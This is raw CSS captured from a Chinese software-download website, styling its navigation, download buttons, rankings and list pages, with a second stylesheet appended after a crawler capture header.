text-align:center;	width:100%;	margin:auto;	clear:both;	*display:inline-block}#scrolltop {	display:none;	position:fixed;	bottom:10px;	left:50%;	margin-left:500px;	_position:absolute;	_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight));	font-size:14px;	text-align:center;	color:#f00;	cursor:pointer;	height:40px;	width:40px;	background:url(http://www.xitonghe.com/statics/images/returnTop.png) no-repeat 0 0}#scrolltop:hover {	_position:absolute;	border:0;	padding:0;	background:url(http://www.xitonghe.com/statics/images/returnTop.png) no-repeat 0 0}.copyright {	width:1000px;	margin:0 auto;	border:1px solid #ccc}.copyright .title {	border-bottom:1px dashed #DDDDDD;	line-height:40px;	margin:0 10px 0 20px;	text-align:center;	font-weight:bold;	font-size:16px}.copyright .content {	font-size:14px;	line-height:24px;	padding:0 10px 10px 20px}.softcom {	}.softcom li {	text-align:center;	height:200px}.softcom li a {	}.softcom li span {	overflow:hidden;	display:block;	height:20px}.softcom img {	border:1px solid #CCCCCC}.articlebyday {	width:1000px;	margin:0 auto}.articlebyday ul {	list-style:none;	padding:5px;	margin:0 0 5px;	border:1px solid #CCCCCC;	overflow:auto}.articlebyday ul li {	float:left;	width:50%}.articlebyday ul li span {	float:left}.articlebyday ul li span a {	color:#00AEEF}.soft_info {	width:433px}.soft_info a {	font-size:16px;	color:#51B747;	font-weight:bold;	display:block;	height:44px;	line-height:44px;	width:40%;	float:left}.soft_info ul {	list-style:none;	padding:0;	margin:0;	zoom:1}.soft_info ul li {	float:left;	width:49%;	display:inline}.down_urls {	float:left;	margin:0 0 20px;	padding:0 0 8px 8px;	border:1px solid #DEE1E2;	width:100%}.down_urls li {	float:left;	line-height:34px;	overflow:hidden;	width:90%;	padding:0 0 2px 10px}.down_urls strong {	color:#666666;	overflow:hidden;	white-space:nowrap;	width:80px;	float:left;	height:34px;	line-height:43px;	overflow:hidden}.down_urls li .aLink .aLink2 {	float:left;	width:auto}.down_urls li .aLink a {	background:url(http://www.xitonghe.com/statics/images/down_url_bg.png) no-repeat scroll 0 0 transparent;	font-size:14px;	color:#FFFFFF;	display:inline;	float:left;	font-weight:bold;	height:26px;	line-height:26px;	margin:9px 13px 0 0;	overflow:hidden;	padding:0 0 0 25px;	text-align:center;	text-decoration:none;	width:92px}.down_urls li .aLink2 a {	background:url(http://www.xitonghe.com/statics/images/down_url_bg.png) no-repeat scroll 0 0 transparent;	background-position:-120px 0;	font-size:14px;	color:#FFFFFF;	display:inline;	float:left;	font-weight:bold;	height:26px;	line-height:26px;	margin:9px 13px 0 0;	overflow:hidden;	padding:0 0 0 25px;	text-align:center;	text-decoration:none;	width:92px}.down_urls li .aLink a.load_qk {	background:url(http://www.xitonghe.com/statics/images/xunlei_url_bg.gif) no-repeat}.down_urls li .aLink .aFlashget {	background-position:-240px 0;	width:92px}.down_urls li .aLink .aThunder {	background-position:-120px 0}.sm blockquote {	background-color:#FFF6CF;	border:1px solid #DEC694;	color:#D20000;	padding:10px}.new_xitong h1 {	background:none repeat scroll 0 0 #00AEEF;	color:#FFFFFF;	display:inline-block;	padding:0 5px;	width:99px}.index_soft_new span {	background:none repeat scroll 0 0 #FFAE00;	color:#FFFFFF;	display:inline-block;	padding:0 5px;	width:auto;	font-size:14px}.ds-powered-by {	display:none !important}.sm a {	color:#00AEEF}#ds-thread {	width:725px}.showdiv .content img {	max-width:700px;	display:block;	margin:0 auto;	vertical-align:middle !important;	text-align:center !important}.showdiv .content a {	color:#0070C0;	text-decoration:underline}.showdiv .content a.yc {	color:#272A30;	text-decoration:none;	cursor:text;}.showdiv .content .page A:hover {	color:#ffffff !important;	text-decoration:underline}#index_xt {	width:1000px;	margin:auto auto 20px;	overflow:auto;	clear:both;	margin-bottom:5px}.index_xt1,.index_xt2,.index_xt3 {	float:left;	width:320px}.index_xt2 {	float:left;	margin-left:20px}.index_xt3 {	float:right}.index_xt_list {	float:right;	width:320px;	line-height:27px;	margin-top:8px}.index_xt_list .none {	display:none}.index_xt_list li {	float:left;	cursor:pointer;	width:320px;	line-height:27px;	font-size:14px;	text-align:center;	border-bottom:2px solid #00AEEF}.index_xt_list li a {	display:inline-block;	padding:0px 5px 0px 0px;	height:27px;	line-height:27px;	color:#333333;	cursor:pointer}.index_xt_list li a b {	display:inline-block;	height:27px;	line-height:27px;	font-weight:normal;	color:#333333}.index_xt_list li a:hover,.index_xt_list li.press a {	float:left;	color:#00AEEF;	padding:0 12px;	background:#00AEEF;	height:27px;	cursor:pointer}.index_xt_list li a:hover b,.index_xt_list li.press a b {	background:url(data:image/png;	base64,iVBORw0KGgoAAAANSUhEUgAAAGAAAAAbBAMAAABxU5cJAAAAG1BMVEUAAAD////p7e8Aru8Us+8WtO9ry+9uzO/v7+8FGMY1AAAAI0lEQVQ4y2NoNiYNMBiPahjVMKphVMOg0mBCqgZzEjWYJgEA8dUCxhCRVqkAAAAASUVORK5CYII=) no-repeat;	color:#fff;	cursor:pointer}.index_xt_load {	padding:5px 0px 5px 5px;	float:left;	width:310px;	font-size:14px}.index_xt_load li {	padding:0px 0px 5px;	height:24px;	line-height:24px;	width:300px;	overflow:hidden}.index_xt_load li a {	display:inline-block;	color:#505050;	height:24px;	line-height:24px;	overflow:hidden;	width:89%;	text-overflow:ellipsis;	white-space:nowrap;	overflow:hidden}.index_xt_load li a:hover {	color:#FF6600}.index_xt_load i {	text-align:center;	line-height:17px;	font-style:normal;	margin:3px;	width:17px;	display:block;	float:left;	height:17px;	color:#ffffff}.index_xt_load li a.red {	color:red}.index_xt_load .top1 {	background:#ed2e02}.index_xt_load .top2 {	background:#ff6201}.index_xt_load .top3 {	background:#ff6300}.index_xt_load .top4 {	background:#ffa119}.index_xt_load .top5 {	background:#fec321}.index_xt_load .top6 {	background:#C2BDBD;	color:#fff}.index_xt_load .top7 {	background:#C2BDBD;	color:#fff}.index_xt_load .top8 {	background:#C2BDBD;	color:#fff}.index_xt_load .top9 {	background:#C2BDBD;	color:#fff}.index_xt_load .top10 {	background:#C2BDBD;	color:#fff}.index_xt_load .top11 {	background:#C2BDBD;	color:#fff}.index_xt_load .top12 {	background:#C2BDBD;	color:#fff}.index_xt_load .top13 {	background:#C2BDBD;	color:#fff}.index_xt_load .top14 {	background:#C2BDBD;	color:#fff}.index_xt_load .top15 {	background:#C2BDBD;	color:#fff}.index_xt_load .top16 {	background:#C2BDBD;	color:#fff}.index_xt_load .top17 {	background:#C2BDBD;	color:#fff}.index_xt_load .top18 {	background:#C2BDBD;	color:#fff}.index_xt_load .top19 {	background:#C2BDBD;	color:#fff}.index_xt_load .top20 {	background:#C2BDBD;	color:#fff}.index_img_content2 {	width:100%;	clear:left}.index_img_content2 a img {	-moz-opacity:0.8;	filter:alpha(opacity=80)}.index_img_content2 a:hover img {	-moz-opacity:1;	filter:alpha(opacity=100)}.index_img_content2 ul {	height:auto;	overflow:auto}.index_img_content2 ul li {	width:200px;	float:left}.index_img_content2 ul li span {	display:block;	height:22px;	line-height:22px;	overflow:hidden;	text-align:center;	width:90%}.index_img_content2 ul li img {	height:145px}#index_img3 {	margin:auto auto 5px;	width:1000px}#index_img3 .none {	display:none}#index_list {	width:720px;	float:left}#index_list .none {	display:none}.index_list_title {	height:30px;	border-bottom:2px solid #FFAE00;	margin-bottom:5px}.index_list_title .tab3 h2,.index_list_title .tab2 h2,.index_list_title .tab1 h2 {	font-size:14px}.index_list_title .tab1 {	height:30px;	width:150px;	line-height:30px;	color:#FFFFFF;	background-color:#FFAE00;	text-align:left;	padding:0px 0px 0px 0px;	float:left;	margin-right:2px;	cursor:pointer;	font-size:14px}.index_list_title .tab2 {	height:30px;	width:150px;	line-height:30px;	color:#FFFFFF;	background-color:#00AEEF;	text-align:left;	padding:0px 0px 0px 0px;	float:left;	margin-right:2px;	cursor:pointer;	font-size:14px}.index_list_title .tab3 {	height:30px;	width:150px;	line-height:30px;	color:#FFFFFF;	background-color:#FFAE00;	text-align:center;	padding:0px 0px 0px 0px;	float:left;	margin-right:2px;	cursor:pointer}.index_list_title .tab1 a,.index_list_title .tab2 a,.index_list_title .tab3 a {	color:#fff}.index_list_title .tab1 a:hover,.index_list_title .tab2 a:hover,.index_list_title .tab3 a:hover {	color:#f60}.zt0 {	border-bottom:2px solid #19BF19}.zt1 {	border-bottom:2px solid #00AEEF}.zt2 {	border-bottom:2px solid #FFAE00}.inba{width:1000px;border:1px solid #fff; display:block; overflow:hidden; margin:0px auto; margin-top:0px;}#inRec{width:1000px;position:relative;}#inRec dt{font-size:0;text-indent:-999px;position:absolute;left:-1px;top:-1px;width:43px;height:43px;/* background:url(http://127.0.0.1/statics/images/syspr14.gif) 0 0 no-repeat; */overflow:hidden;}#inRec dd{padding-bottom:4px;}#ppShow{padding:18px 10px 12px 3px; width:100%;display:block; }#ppShow li{float:left;padding:0 0 0 16px;text-align:center;height:80px;overflow:hidden;width:82px; margin-bottom:10px;}#ppShow li a{display:block; font-size:12px;}#ppShow li img{width:80px;height:60px;display:block;margin-bottom:2px;}#ppShow li a:hover img{border-color:#f90;}#inRec p{line-height:38px;height:38px;overflow:hidden; display:block;width:100%;}#inRec dd p.clo{background:#eee;}#inRec dd p.hover{background:#eee;}#inRec dd p.hover b{background-position:0 -22px;color:#fff;}#inRec p.hover b a{color:#fff;font-size:12px;text-decoration:none;}#inRec p b{float:left;display:inline;margin:8px 0 0 15px;font-weight:normal;width:64px;height:22px;line-height:22px;line-height:23px;overflow:hidden;background:url(http://127.0.0.1/statics/images/litem0.gif) 0 0 no-repeat;text-indent:6px;font-size:12px;}#inRec p span a{padding:0 11px;border-right:1px solid #ccc;font-size:12px;text-decoration:none;}#inRec p span a:hover{	color:#009ECE;}/*20150922专题汇总*/.mt {	margin-top: 20px}.zthz_list{overflow:hidden; height:auto;}.zthz_list .zthz_lf{ width:140px; float:left; position:static;}.zthz_list .zthz_lf ul{overflow:hidden; height:auto; border-bottom:1px solid #dddddd;}.zthz_list .zthz_lf ul li{height:38px; line-height:38px; border:1px solid #dddddd; border-bottom:0 none; font-size:16px;  text-align:center;}.zthz_list .zthz_lf ul li a{color:#000000;}.zthz_list .zthz_lf ul li.curr{ background:#00a9e4; border:0 none;}.zthz_list .zthz_lf ul li.curr a{ color:#ffffff;}.zthz_list .zthz_rt{ width:845px; float:right;}.zthz_list .zthztit {	font-size: 20px;	padding-left: 5px;	border-bottom: 2px solid #00a9e4;	padding-bottom: 10px;	color:#333333;	}.zthz_list .zthztit span {	color: #999;	font-size: 16px;	margin-left: 10px}.zthz_list .zthz_lm .zthz_biaot{background:url(../images/zthz_bg.jpg) left center no-repeat; font-size:16px; color:#333333; position:relative; border-bottom:1px solid #dddddd; padding:9px 0 9px 20px ; }.zthz_list .zthz_lm .zthz_biaot a{font-size:14px; color:#333333; position:absolute; right:0;}.zthz_list .zthz_lm .zthz_ul{overflow:hidden; height:auto; margin-top:14px;}.zthz_list .zthz_lm .zthz_ul .zthz_li{margin-right:13px; width:253px; float:left; border:1px solid #dddddd; padding:9px 9px 0 9px; margin-bottom:14px;}.zthz_list .zthz_lm .zthz_ul .zthz_li a,.zthz_list .zthz_lm .zthz_ul .zthz_lilast a{ display:inline-block; text-align:center;  padding-bottom:9px;  font-size:14px;word-break:break-all;}.zthz_list .zthz_lm .zthz_ul .zthz_li mg:after,.zthz_list .zthz_lm .zthz_ul .zthz_lilast img:after {content: ".";display: block;visibility: hidden;height: 0;line-height: 0;clear: both}.zthz_list .zthz_lm .zthz_ul .zthz_li img,.zthz_list .zthz_lm .zthz_ul .zthz_lilast img{ margin-bottom:9px;display: block}.zthz_list .zthz_lm .zthz_ul .zthz_lilast{width:253px; float:left; border:1px solid #dddddd; padding:9px 9px 0 9px; margin-bottom:14px;}/* 2015-05-05 软件专题内容页新模板  */.ztmain { margin: 0px auto; width: 1000px;}.wd, .hd_logo, .container {	width: 1000px;	margin: 0 auto}.m18 {	margin-top: 18px;}.clearfix:after {	content: ".";	display: block;	visibility: hidden;	height: 0;	line-height: 0;	clear: both}.clearfix {	display: block}.con dt h1,.list li i a strong,.list li.lp0 a strong,.list li.lp1 a strong,.list li.lp2 a strong,.list b,.xgwz b,.box b,.xgwz ul li a,.con dt .content,.list li i span{font:14px "\5FAE\8F6F\96C5\9ED1";}.con dt{border:1px solid #ececec;padding:10px;height:265px;color:#333;position:relative;margin-bottom:5px;background:#f5f5f5;}.con dt h1,.con dt u,.con dt s,.con dt em,.con dt i{display:block;}.con dt .content{width:400px;float:left;font-size:14px;position:absolute;right:10px; top:20px;color:#585858;line-height:28px;font-size:14px;  }.con dt .content .nr{overflow:hidden;clear:both;margin-bottom:0;padding-top:3px;border-bottom: 1px solid #f0f0f0;border-top:1px solid #f0f0f0;}.con dt h1{font-size:16px;color:#ff6600;font-weight:400;height:45px;line-height:45px;float:left;margin:0;}.con dt img{width:556px;height:265px;float:left;}.con dt em{float:left;width:92px;padding-left:28px;height:28px;line-height:28px;font-size:14px;color:#333;margin:10px 0 0 10px;background:url(../images/kicon.gif) 0 -25px no-repeat;}.con dt i s{background:url(../images/kicon.gif) no-repeat;}.list{font:12px;margin:0px;color:#666666;line-height:24px;}.list ul{background:#fff; }.list li.lp0,.list li.lp1,.list li.lp2{ margin:20px 40px 0 0; }.list li{width:302px;height:180px;float:left;position:relative;color:#838383;margin:30px 40px 0 0;background:url(../images/bg_case_f.png) 0 bottom no-repeat;}.list li p{width:285px;height:172px;padding:15px 25px 13px 25px;position:absolute;left:0;bottom:14px;background:url(../images/listbg.jpg) 0 bottom no-repeat;}.list li i strong,.list li s a,.list li i{display:block;}.list li a.img{display:block;width:57px;height:57px;float:right;  margin-top:30px; _margin-top:30px; margin-right:10px; _margin-right:5px;}.list li img{width:57px;height:57px;}.list li i a strong{font-size:14px ;font-weight:bold;height:24px;line-height:24px;overflow:hidden;color:#333333;margin-bottom:4px;cursor: pointer; word-break:break-all; white-space: nowrap;}.list li i{font-size:14px;width:200px;margin-top:30px; *padding-top:18px;}.list li i span{display:inline-block;width:80px;height:24px; line-height:24px;overflow:hidden;padding-left:20px;font-size:12px;}.list li i span.xj{width:120px;height:16px; line-height:16px;padding-left:0;margin:0px 0 2px 0; }.list li span.bb{ background:url(../images/kicon.gif) 0 -16px no-repeat;}.list li span.time{background:url(../images/kicon.gif) 0 5px no-repeat; }.list li span.size{background:url(../images/kicon.gif) 0 -40px no-repeat;}.list li span.lan{background:url(../images/kicon.gif) 0 -83px no-repeat; text-decoration:none;}.list li s{ text-decoration:none;}.list li s a{width:57px;height:24px;color:#fff;background:#00a9e4;text-align:center;line-height:24px;border-radius:2px;font-size:12px;position:absolute;top:112px;right:20px; margin-right:16px; text-decoration:none;}.list li.hover s a,.list li s a:hover{background:#00a9e4;text-decoration:none;border:0;}.list li em{display:block;clear:both;height:48px;overflow:hidden; font-style:normal; font-size:12px; line-height:24px; margin-top:2px; width:278px; word-break:break-all;}.list li em font{font-weight:bold;color:#f60;margin-right:5px;font-size:12px; font-style:normal;}.list li em strong{ font-weight:normal;}.list li.lp0 i span,.list li.lp1 i span,.list li.lp2 i span{width:80px;}.list li.lp0 span.size,.list li.lp1 span.size,.list li.lp2 span.size{width:40px;}.list li.lp0 s a,.list li.lp1 s a,.list li.lp2 s a{ margin-right:16px; text-decoration:none;}.list li.lp0 p,.list li.lp1 p,.list li.lp2 p{width:285px;}.list li.lp0 i a strong,.list li.lp1 i a strong,.list li.lp2 i a strong{word-break:break-all; white-space: nowrap; width:164px}.list li.lp0 i,.list li.lp1 i,.list li.lp2 i{padding-left:50px;width:200px;  *width:168px; _width:165px; }.list li.lp0 i a strong,.list li.lp1 i a strong,.list li.lp2 i a strong{font-size:14px ;font-weight:bold;color:#333333; }.list li.lp0 u,.list li.lp1 u,.list li.lp2 u{display:block;background:url(../images/zlist.gif) 0 -114px no-repeat;width:112px;height:90px; position:absolute;top:24px; _top:27px;left:-6px; /*_top:103px;*/}.list li.lp1 u{background-position:0 0;}.list li.lp2 u{background-position:0 -225px;}.list li.lp0 span.xj,.list li.lp1 span.xj,.list li.lp2 span.xj{display:block;padding-left:0;width:120px; margin:-2px 0 2px 0;}.list li p u{display:block;width:23px;height:61px;background:url(../images/azk.gif) -4px -119px no-repeat;position: absolute;color: #fff;text-align: center;padding: 20px 0 0 0;line-height: 15px;top: 11px; _top: 15px;left: -2px; text-decoration:none;}.lstar0, .lstar1, .lstar2, .lstar3, .lstar4, .lstar5, .lstar6{background:url(../images/xing.png) no-repeat;width:84px;height:14px;display:inline-block;}.lstar1{background-position:0px -17px;}.lstar2{background-position:0px -33px;}.lstar3{background-position:0px -49px;}.lstar4{background-position:0px -65px;}.lstar5,.lstar6{background-position:0px -81px;}.list b,.xgwz b,.box b,.cms b{font-size:20px;color:#333333;height:40px;line-height:40px;display:block;border-bottom:2px solid #03a3e8; text-align:left}.list b{margin-bottom:20px;}.box b{margin-bottom:10px; text-align:left}.box b a{float:right;font-size:14px; color:#333333}.box{width:1000px;margin:10px auto 0 auto;position:relative;_height:100%;  text-align:left}.img-list{position:relative;width:1000px;overflow:hidden}.img-list ul{width:9999px;}.img-list li{ margin-right:22px;float:left;text-align:center;position:Relative;height:140px; _margin-top:10px}.img-list li img{width:236px;height:140px;}.img-list li s,.img-list li u{font:14px "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";display:block;position:absolute;width:236px;height:25px;line-height:25px;color:#fff;bottom:0;left:0; text-decoration:none}.img-list li s{background: #000;filter:alpha(opacity=50);opacity: 0.5;}.next2,.prev2{text-indent:-999px;width:33px;height:98px;line-height:50px;position:absolute;top:70px;z-index:99;cursor:pointer;background-image: url(../images/icon-r.png);overflow:hidden;}.prev2{left:-33px;background:url(../images/icon.png);}.next2{background-position:0 0;right:-33px;}  .pinglun{ margin-top:30px;}
top:30px;}
0px;}
top:30px;}
.pre-next-soft{background: #f2f8ff;padding: 0 60px;height: 32px;line-height:32px;}
.pre-next-soft strong,.pre-next-soft a{color: #2689ef;font-weight:500;}
.detail-main-title{padding: 8px 10px 10px 12px;background: #f9f9f9;clear: both;}
.detail-main-title h3{height:14px;line-height: 14px;overflow: hidden;font-size:14px;color: #333;padding:2px 0 0 10px;border-left: 5px solid #666;}
.softpics .detail-main-content{padding: 30px 0;}
.softpics .ruanjitu{width: 540px;height:100%;margin: 0 auto;position: relative;}
.softpics .ruanjitu .pics{width: 540px;position: relative;overflow: hidden;}
.softpics .ruanjitu ul{position: relative;}
.softpics .ruanjitu li{overflow: hidden;position: relative;width: 540px;margin:0 auto;text-align:center;}
.softpics .ruanjitu img{display: block;background-color: #ccc;max-width:540px;max-height:480px;margin:0 auto;vertical-align:middle;}
.softpics .ruanjitu img{width: expression(this.width > 540 ? '540px': true); max-width: 540px;height: expression(this.height > 480 ? '480px': true); max-height: 414px;}
.soft-pics .detail-main-content {padding: 30px 0;}
.soft-pics .slider {width: 540px;height:480px;margin: 0 auto;position: relative;}
.soft-pics .slider .pics {width: 540px;height:480px;position: relative;overflow: hidden;vertical-align:middle;}
.soft-pics .slider ul {position: absolute;font-size:0;}
.soft-pics .slider li {overflow: hidden;position: relative;width: 540px;height:480px;line-height:480px;margin:0 auto;overflow:hidden;position:relative;text-align:center;float: left;}
.soft-pics .slider li p {position:static;+position:absolute;top:50%;vertical-align:middle}
.soft-pics .slider img {position:static;+position:relative;top:-50%;left:-50%;vertical-align:middle;max-width: 540px;max-height: 480px;}
.soft-pics .slider img {width: expression(this.width > 540 ? '540px': true);max-width: 540px;height: expression(this.height > 480 ? '480px': true);max-height: 480px;}
.slider-ctrl .pre, .slider-ctrl .next {position: absolute;width: 28px;height: 56px;top:50%;margin-top: -28px;background: url("http://www.bkill.com/img/slider-ctrl.png") no-repeat 0 0;}
.slider-ctrl .pre {left: -40px;background-position: 0 0;}
.slider-ctrl .next {right: -40px;background-position: -30px 0;}
/*nav*/
.main_nav{height: 46px;background: #222; clear: both;}
.main_nav ul li{float:left;font-size:16px;width:120px;text-align:center;padding:0 5px; margin-right:10px; cursor: pointer;}
.main_nav ul li.cur{background:#444}
.main_nav ul li:hover{background:#444;}
.main_nav ul li a{color:#fff; line-height: 46px}
.main_nav ul li:nth-child(6){background:#ff6a06;}
.main_nav ul li:nth-child(6):hover{background:#ff8329;}
.icon_more{float:right;width:8px;height:4px;margin:23px 12px 0 0;background:url(http://www.52miji.com/Skin/images/head_more.png) no-repeat;}

.main_nav ul li.on .icon_more{background-position:-15px 0;}

.m_nav{position:absolute;background:rgba(0,0,0,0.75);z-index:2;width:1200px;left:0px;top:46px;display:none;height:46px;line-height:45px;box-shadow: 0 5px 12px rgba(0,0,0,.4);}
.m_nav a{display:inline!important;font-size:14px;padding:0 12px;}
.m_nav a:hover{color:#f60;}
.warp_1200{width: 1000px;margin: 0 auto;position: relative;clear: both;}

.btn_box{width: 424px;/* height: 150px; */float: left;}
.btn_box a{display: block;width: 170px;height: 45px;float: left;line-height: 45px;color: #fff;border-radius: 5px;margin-top: 5px;font-size: 16px;margin-right: 40px;}
.btn_box a span{display: block;width: 65px;height: 45px;float: left;background: url(http://www.xitonghe.com/SkinNew/images/soft_pc_infoicon.png) no-repeat;}
.btn_box .az_btn{background: #23bc6a;}
.btn_box .az_btn span{background-position: -345px -6px;}
.btn_box .pc_btn{background: url(http://static.gamehome.tv/pc/images/soft_btn_tg.png) no-repeat center center;}
.btn_box .pc_btn span{background-position: -400px -4px;}
.btn_box .ios_btn{background: #9a9a9a;}
.btn_box .ios_btn span{background-position: -350px -51px;}
.btn_box .zl_btn{background: #5c5c5c;}
.btn_box .zl_btn span{background-position: -398px -6px;}


/*预约*/
.yuyuemengban{display: none; width: 100%;height:2000px;position: fixed;z-index: 999;;background: rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000,endColorstr=#7f000000);left: 0;top: 0;}
.yuyuewrap{display:none; width: 400px;height: 300px;position: fixed;left: 50%;top:45%;margin: -150px 0 0 -200px;background: #fff;border-radius: 8px;z-index: 1000;cursor: initial;}
.yuyuewrap .closebtn{position: absolute;right: 10px;top: 5px;font: 20px/18px microsoft yahei; color: #3bb3f2; cursor: pointer;}
.yuyuewrap .closebtn:hover{opacity: 0.88;}
.yuyuewrap .yuyue_con{width: 320px;height: 260px;margin:0px auto; padding-top:20px}
.yuyuewrap .yuyue_con .phone{width: 300px;height: 45px;font-size: 14px;line-height: 45px;padding: 0 10px;border:1px solid #ccc ; display: block; margin: 20px auto 0 auto; border-radius: 5px;}
.yuyuewrap .yuyue_con .phone:focus{border:1px solid #3bb3f2 ;}
.yuyuewrap .yuyue_con .tips{width: 320px;text-align: center;line-height: 45px;font: 16/45;margin: 10px auto;color: #999;}
.yuyuewrap .yuyuebtn_bs,.yuyuewrap .yuyuebtn_br{width: 330px;height: 45px;line-height: 45px;text-align: center;border-radius:3px;margin: 10px auto 20px;font-size: 16px;cursor: pointer;}
.yuyuewrap .yuyuebtn_bs{background: #3bb3f2;color: #fff;}
.yuyuewrap .yuyuebtn_bs:hover,.yuyuewrap .yuyuebtn_br:hover{opacity: 0.88;}
.yuyuewrap .yuyuebtn_br{color: #3bb3f2;border: 1px solid #3bb3f2;}

/*首页新增*/
.phone_game{width: 1000px;padding-top: 20px;position: relative;margin: 0 auto;}
.phone_game_tit{ height:  46px; overflow: hidden;zoom:1; line-height: 46px; border-bottom: 1px solid #e5e5e5;}
.phone_game_tit h2{font-size: 20px;float: left;padding-right: 10px;border-bottom: 2px solid #17a2e7;line-height: 44px;font-weight: 400;color: #17a2e7;}
.phone_game_tit .more{ float: right; color: #999; font-size: 14px; line-height: 46px;}
.phone_game_tit .nav{width: 820px;height: 46px;float: left;overflow: hidden;margin-left: 20px;}
.phone_game_tit .nav a{height:28px; line-height:28px; padding:0 15px; font-size:14px; font-weight:normal;color:#333; border:2px solid #f2f2f2; border-radius:15px;float:left; margin:9px 11px 0 0; display:inline;cursor:pointer}
.phone_game_tit .nav a.active,.phone_game_tit .nav a:hover{color: #17a2e7;border-color: #17a2e7;}
.phone_game_tit .more:hover{ color: #3686ec; }
.phone_game_list{ width: 100%; padding-top: 20px;}
.phone_game_list ul{ width:100%; padding-left: 1px; overflow: hidden;zoom:1;}
.phone_game_list ul li{ width: 247px; float: left; height:89px;border-width:0px 1px 1px 0;border-style:solid;border-color:#eee;margin:0;display:inline;overflow:hidden;}
.phone_game_list ul li a{ width:100%; height:89px; display:block; overflow:hidden}
.phone_game_list ul li a .u-as-img{ width:60px; height:60px; float:left; margin:14px 14px 0 14px;border-radius:14px;display:inline; overflow:hidden}
.phone_game_list ul li a strong{width:151px;height:16px;line-height:16px;font-size:14px;font-weight:normal;color:#333;float:left;margin:16px 0 0;display:inline;overflow:hidden;}

.phone_game_list ul li a span{margin:4px 0 0;display:block; width: 80px; height: 20px;background: url(http://www.xitonghe.com/SkinNew/images/star01.png) left center no-repeat;overflow: hidden;zoom:1; float: left; }
.phone_game_list ul li a span i{ float: left; height: 100%; display: block;background: url(http://www.xitonghe.com/SkinNew/images/star05.png) left center no-repeat; overflow: hidden;}
.phone_game_list ul li a b{width:150px;height:14px;line-height:14px;font-size:12px;font-weight:normal;color:#999;float:left;margin:4px 0 0;display:inline;overflow:hidden;}
.phone_game_list ul li a:hover strong{ color:#3686ec}
.phone_game_list ul li:nth-child(4n){ border-right:0;}

.box-p20 {width: 1000px;background-color: #fff;margin: 20px auto;border-bottom: 2px solid #ececec;}
.index-h{height: 45px;line-height: 45px;border-top: 2px solid #17a2e7;padding:5px 0;border-bottom:1px solid #ddd;margin-bottom:15px;position:relative;}
.index-h-title{font-size: 24px;color: #333;font-weight: bold;}
.index-hs{height:20px;line-height:20px;padding-bottom:10px;border-bottom:1px dashed #ddd;margin-bottom:15px; position:relative;}
.index-hs-title{font-size:16px;border-left:5px solid #0cc6c6;padding-left:10px;}
.index-h-tabs{height:30px;line-height:30px;border-bottom:1px solid #ddd;position:relative;overflow:hidden; background-color:#f9f9f9;margin-bottom:15px;}
.index-h-tabs-title{float:left;width:50%; text-align:center;font-size:16px;color:#999; cursor:pointer}
.index-h-tabs-title.active{color:#fff; background-color:#0cc6c6;}
.h-more{ position:absolute;right:0;top:50%;line-height:20px;margin-top:-10px;}
.icon30-zt { background-position: 0 -150px;}
.icon30 { width: 30px; height: 30px; background-image: url(../images/indexbg.png);}
.b { overflow: visible; }
.index-zt-slider{padding:10px 40px; position:relative;height:120px;overflow:hidden;}
.index-zt-slider .slidesjs-navigation{ position:absolute;top:10px;height:120px;line-height:120px;width:40px; text-align:center;font-size:30px; background-color:#ddd;color:#fff;border-radius:4px;}
.index-zt-slider .slidesjs-next{right:0;}
.index-zt-slider .slidesjs-previous{left:0;}
.index-zt-slider .slidesjs-navigation:hover{background-color: #17a2e7;color:#fff;}
.index-zt-list{}
.index-zt-list li{margin: 0 12px;float:left;width:200px;height:120px;position:relative;}
.index-zt-list li img{width:100%;height:100%}
.index-zt-list li em{ position:absolute;bottom:0;left:0;width:100%;line-height:30px;color:#fff;  text-align:center; background-color:rgba(0,0,0,0.5);overflow:hidden;white-space:nowrap; text-overflow:ellipsis;}


--- FILE ---
content_type: text/css
request_url: http://www.jkangyangs.com/Skin/css/soft_list.css
body_size: 9674
content:
@charset "utf-8";body,html{margin:0;height:100%}
body{margin:0padding:0;font-weight:400;font-style:normal;font-family:inherit;font-size:12px;color:#6e6e6e;line-height:25px}
br{line-height:8px}
li,ol,ul{list-style:none}
img{border:0;padding:0;margin:0}
a{color:inherit;text-decoration:none;color:#333}
a:hover{color:#f60;text-decoration:none}
.art_type,.cursor,.foot,.hot_tj,.index_img,.index_neck,.menu,.new_art,.next,.sys_jc,.sys_type,.top,.xitong_ls_a,.xitong_tj,.zt_pic{width:1000px;margin:0 auto}
#index_tab_jc,.index_jc li,.index_neck,.index_tab_jc,.menu,.sys_type{overflow:hidden}
.clear{clear:both}
.clearfloat{clear:both;height:0!important;font-size:1px;line-height:0}
.font1{font-size:20px;font-family:"FAE8F6F96C59ED1","Microsoft YaHei";color:#2791c0}
.font2{font-size:14px;font-family:"FAE8F6F96C59ED1","Microsoft YaHei";color:#7b7b7b}
#searchbutton{background:#00aeef;width:87px;height:30px;position:relative;top:0;float:right;border:none;color:#fff}
.top{width: 1200px;margin:auto;height:70px;clear:both;margin-bottom:5px;padding-top:10px;}
.top .logo{width:210px;height:65px;float:left}
.top .search{padding-left:30px;height:38px;line-height:38px;float:left;margin-top:10px}
.top .other{width:205px;height:70px;float:left;margin-left:15px;border:solid 0 #87cefa;background-color:#f4f4f4}
.top .other ul{list-style-type:none;margin:0;padding-left:15px;padding-top:5px}
.top .other ul li{float:left;width:60px;height:25px}
.top_type{clear:both;color:#b1b1b1}
.warp_1200{width: 1200px;}
.search_box{background:url(http://www.xitonghe.com/statics/images/search_box.png) no-repeat;height:30px;position:relative;width:528px;z-index:2}
.headerad{width:1000px;height:90px;margin:auto}
.search_box .search_ipt{border:1px solid #ccc;height:28px;left:0;overflow:hidden;position:absolute;top:0;width:350px}
.search_box .search_ipt .s_ipt{background:none repeat scroll 0 0 transparent;border:0 none;color:#333;font-size:14px;height:20px;left:0;line-height:20px;overflow:hidden;padding:8px 0 8px 10px;position:absolute;top:0;width:340px}
.search_box .search_swtich{border-top:1px solid #ccc;border-bottom:1px solid #ccc;color:#666;height:28px;left:350px;position:absolute;top:0;width:90px;z-index:2}
.search_box .now_sel{cursor:pointer;height:30px;line-height:30px;padding:0 0 0 22px;background:url(http://www.xitonghe.com/statics/images/select_ico_jiantou.gif) no-repeat scroll 75px 11px transparent}
.search_box .all_sel{background-color:#fafafa;border-color:#c7d9e9;border-image:none;border-right:1px solid #c7d9e9;border-style:none solid solid;border-width:0 1px 1px;left:0;position:absolute;top:29px;width:90px}
